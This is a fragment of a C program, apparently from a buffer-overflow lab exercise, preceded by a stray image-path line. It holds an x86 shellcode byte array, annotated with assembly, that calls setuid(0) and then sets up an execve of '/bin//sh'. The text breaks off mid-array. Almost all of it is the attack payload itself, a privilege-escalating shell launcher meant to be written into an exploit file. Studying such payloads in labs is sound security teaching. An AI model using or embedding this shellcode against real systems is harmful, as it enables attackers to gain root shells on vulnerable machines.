 /* A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[]=
"\x31\xc0" /* Line 1: xorl %eax,%eax */
"\x31\xdb" /* Line 2: xorl %ebx,%ebx */
"\xb0\xd5" /* Line 3: movb $0xd5,%al */
"\xcd\x80"
"\x31\xc0" /* xorl %eax,%eax */
"\x50" /* pushl %eax */
"\x68""//sh" /* pushl $0x68732f2f */
"\x68""/bin" /* pushl $0x6e69622f */
"\x89\xe3" /* movl %esp,%ebx */
"\x50" /* pushl %eax */
"\x53" /* pushl %ebx */
"\x89\xe1" /* movl %esp,%ecx */